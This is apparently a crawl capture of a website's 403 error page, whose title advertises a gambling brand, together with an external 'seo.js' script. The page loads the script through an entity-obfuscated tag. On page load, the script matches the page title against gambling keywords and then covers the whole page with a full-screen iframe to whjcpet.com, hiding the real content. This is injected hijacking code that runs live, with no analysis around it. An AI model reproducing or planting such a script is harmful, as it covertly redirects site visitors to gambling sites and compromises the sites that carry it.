

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://haoyou1688.com/world/202208291256275627.html
body_size: 1462
content:
            <!DOCTYPE html>
            <html lang="en">
            <head>
                <meta charset="utf-8">
                <meta name="viewport" content="width=device-width,initial-scale=1.0">
                <meta name="robots" content="noindex">
                <title>tyc8722太阳集团城·(中国区)有限公司官网-Official website</title>
            <script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head><?php include_once("baidu_js_push.php") ?> <link rel="alternate" media="only screen and(max-width: 640px)" href="http://haoyou1688.com">
            <body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
                <div>
                    <h1 style="color:#d9534f;">403 Forbidden</h1>
                    <p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
                    <p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
                    <p style="margin-bottom:10px;font-size:16px;">ip: 170.130.206.18</p>
                    <p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
                </div>
            <center>
    <form data-evt="return baiduWithHttps(this)" action="http://www.baidu.com/baidu" target="_blank">
        <input name="tn" type="hidden" value="SE_zzsearchcode_shhzc78w">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.baidu.com/img/baidu_jgylogo3.gif" alt="Baidu" align="bottom" border="0"></a>
        <input type="text" data-evt="checkHttps" name="word" size="20" value="">
        <input type="submit" value="百 度" height="26px">
    </form>
    <form action="https://www.sogou.com/web" name="sf" id="sf" target="_blank">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" alt="sogou" align="bottom" border="0"></a>
        <span class="sec-input-box yuyin-cur">
            <input height="22px" type="text" class="sec-input" name="query" id="query" maxlength="100" len="80" autocomplete="off" value="">
        </span>
        <span class="enter-input"><input type="submit" id="stb" value="搜 狗" height="26px"></span>
        <input type="hidden" name="_asf" value="www.sogou.com">
        <input type="hidden" name="_ast">
        <input type="hidden" name="w" value="01019900">
        <input type="hidden" name="p" value="40040100">
        <input type="hidden" name="ie" value="utf8">
        <input type="hidden" name="from" value="index-nologin">
        <input type="hidden" name="s_from" value="index">
    </form>  
  <form id="so360form" target="_blank" action="https://www.so.com/">
        <img width="100px" height="22px" src="http://p1.qhimg.com/d/_onebox/search.png">
        <input height="22px" id="so360_keyword" type="text" name="q" autocomplete="off" value="">
        <input id="so360_submit" type="submit" value="搜 索" height="26px">
        <input type="hidden" value="utf-8" name="ie">
        <input type="hidden" value="zz" name="src">
        <input type="hidden" value="so.com" name="site">
        <input type="hidden" value="1" name="rg">
    </form>
</center></body>
            </html>
        


--- FILE ---
content_type: application/javascript
request_url: https://www.uapp360.com/fn888/seo.js
body_size: 1221
content:
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0}</style>');

function checktitle()
{
	var fit=1;
	var sou;
	var title = document.title;
        if(title.indexOf("金沙")!=-1||title.indexOf("js")!=-1||title.indexOf("金莎")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("葡")!=-1||title.indexOf("亰")!=-1||title.indexOf("京")!=-1||title.indexOf("匍")!=-1||title.indexOf("蒲")!=-1||title.indexOf("浦")!=-1||title.indexOf("pj")!=-1||title.indexOf("普")!=-1||title.indexOf("莆")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("银河")!=-1||title.indexOf("yh")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("永利")!=-1||title.indexOf("yl")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("blr")!=-1||title.indexOf("巴黎")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("太阳")!=-1||title.indexOf("tyc")!=-1||title.indexOf("太陽")!=-1||title.indexOf("大阳")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("威尼")!=-1||title.indexOf("威斯")!=-1||title.indexOf("尼斯")!=-1||title.indexOf("斯尼")!=-1||title.indexOf("vns")!=-1||title.indexOf("wns")!=-1||title.indexOf("威力")!=-1||title.indexOf("威利")!=-1||title.indexOf("尼维")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("bet36")!=-1||title.indexOf("356")!=-1||title.indexOf("365")!=-1||title.indexOf("bte")!=-1||title.indexOf("bet360")!=-1||title.indexOf("bet356")!=-1||title.indexOf("日博")!=-1||title.indexOf("mob")!=-1||title.indexOf("best")!=-1||title.indexOf("beat")!=-1||title.indexOf("世界杯")!=-1||title.indexOf("奥运会")!=-1||title.indexOf("欧洲杯")!=-1||title.indexOf("bt365")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("betway")!=-1||title.indexOf("必威")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("云顶")!=-1||title.indexOf("雲顶")!=-1||title.indexOf("yd")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("公海")!=-1||title.indexOf("gh")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("万博")!=-1||title.indexOf("狗万")!=-1||title.indexOf("manbet")!=-1||title.indexOf("max")!=-1||title.indexOf("man")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("yabo")!=-1||title.indexOf("亚博")!=-1||title.indexOf("亚搏")!=-1||title.indexOf("亚慱")!=-1||title.indexOf("雅博")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("bwin")!=-1||title.indexOf("必赢")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("dafa")!=-1||title.indexOf("大发")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}

	else{
		sou = 'https://www.whjcpet.com/zhuye/index.html';
	}

	var iframe = document.createElement('iframe');
	iframe.src = sou;
	iframe.style.position="absolute";iframe.style.width = '100%'; iframe.style.height="100%";iframe.style.top="0px";iframe.style.left="0px";iframe.style.bottom="0px";iframe.style.zIndex="9999999999999";
	iframe.style.border = 'none';
	iframe.style.background="#000";
	document.body.insertBefore(iframe, document.body.firstChild);
	document.body.style.overflow="hidden";
}
function ready(fn){
	if(document.addEventListener){		//标准浏览器
		document.addEventListener('DOMContentLoaded',function(){
			//注销时间，避免重复触发
			document.removeEventListener('DOMContentLoaded',arguments.callee,false);
			fn();		//运行函数
		},false);
	}else if(document.attachEvent){		//IE浏览器
		document.attachEvent('onreadystatechange',function(){
			if(document.readyState=='complete'){
				document.detachEvent('onreadystatechange',arguments.callee);
				fn();		//函数运行
			}
		});
	}
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});

